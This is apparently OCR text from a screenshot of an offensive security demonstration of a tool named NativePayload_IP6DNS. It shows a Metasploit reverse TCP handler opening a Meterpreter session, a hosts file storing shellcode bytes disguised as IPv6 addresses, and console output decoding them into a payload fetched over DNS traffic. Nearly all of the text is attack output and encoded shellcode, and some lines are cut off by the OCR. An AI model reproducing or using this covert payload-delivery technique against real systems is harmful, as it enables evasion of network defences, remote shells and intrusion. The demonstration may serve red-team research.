 msf exploit(handler) > rexploit
[*] Reloading module...
[*] Started reverse TCP handler on 192.168.1.50:4444
[*] Starting the payload handler...
[*] Sending stage (1188911 bytes) to 192.168.1.101
[*] Meterpreter session 13 opened (192.168.1.50:4444 -> 192.168.1.101:1
0
meterpreter > getpid
Current pid: 2876
meterpreter > ps -S 2876
Process List
============
PID PPID Name Arch Session User
--- ---- ---- ---- ------- ----
2876 2940 NativePayload_IP6DNS.exe x64 1
inistrator\Documents\Visual Studio 2008\Projects\NativePayload_IP6DNS\N
tivePayload_IP6DNS.exe
meterpreter > _
Open
hosts
/etc
Save
fe80:1111:41ba:02d9:c85f:ffd5:83f8:ae43 test.domain.com
fe80:1111:007d:2858:4157:5968:0040:ae44 test.domain.com
fe80:1111:0000:4158:6a00:5a41:ba0b:ae45 test.domain.com
fe80:1111:2f0f:30ff:d557:5941:ba75:ae46 test.domain.com
fe80:1111:6e4d:61ff:d549:ffce:e93c:ae47 test.domain.com
fe80:1111:ffff:ff48:01c3:4829:c648:ae48 test.domain.com
fe80:1111:85f6:75b4:41ff:e758:6a00:ae49 test.domain.com
fe80:1111:5949:c7c2:f0b5:a256:ffd5:ae50 test.domain.com
Plain Text Tab Width: 8 Ln 49, Col 24 INS
Administrator: Command Prompt - NativePayload_IP6DNS.exe test.domain.com 192.168.1.50
fe80 1111 ffd5 4889 c349 89c7 4d31 ae41 ==> fe80:1111:ffd5:4889:c349:89c7:4d31:ae41
fe80 1111 c949 89f0 4889 da48 89f9 ae42 ==> fe80:1111:c949:89f0:4889:da48:89f9:ae42
fe80 1111 41ba 02d9 c85f ffd5 83f8 ae43 ==> fe80:1111:41ba:2d9:c85f:ffd5:83f8:ae43
fe80 1111 007d 2858 4157 5968 0040 ae44 ==> fe80:1111:7d:2858:4157:5968:40:ae44
fe80 1111 0000 4158 6a00 5a41 ba0b ae45 ==> fe80:1111:0:4158:6a00:5a41:ba0b:ae45
fe80 1111 2f0f 30ff d557 5941 ba75 ae46 ==> fe80:1111:2f0f:30ff:d557:5941:ba75:ae46
fe80 1111 6e4d 61ff d549 ffce e93c ae47 ==> fe80:1111:6e4d:61ff:d549:ffce:e93c:ae47
fe80 1111 ffff ff48 01c3 4829 c648 ae48 ==> fe80:1111:ffff:ff48:1c3:4829:c648:ae48
fe80 1111 85f6 75b4 41ff e758 6a00 ae49 ==> fe80:1111:85f6:75b4:41ff:e758:6a00:ae49
fe80 1111 5949 c7c2 f0b5 a256 ffd5 ae50 ==> fe80:1111:5949:c7c2:f0b5:a256:ffd5:ae50
fe80 1111 fc48 83e4 f0e8 cc00 0000 0ae0 ==> fe80:1111:fc48:83e4:f0e8:cc00:0:ae0
fe80 1111 4151 4150 5251 5648 31d2 0ae1 ==> fe80:1111:4151:4150:5251:5648:31d2:ae1
fe80 1111 6548 8b52 6048 8b52 1848 0ae2 ==> fe80:1111:6548:8b52:6048:8b52:1848:ae2
fe80 1111 8b52 2048 8b72 5048 0fb7 0ae3 ==> fe80:1111:8b52:2048:8b72:5048:fb7:ae3
fe80 1111 4a4a 4d31 c948 31c0 ac3c 0ae4 ==> fe80:1111:4a4a:4d31:c948:31c0:ac3c:ae4
fe80 1111 617c 022c 2041 c1c9 0d41 ae5
==> fe80:1111:617c:22c:2041:c1c9:d41:ae5
PAYLOAD Lines Count: 51
5949c7c2f0b5a256ffd5
Bingo Meterpreter session by IPv6_Address and DNS traffic ;)
DNS Round-Robin Supported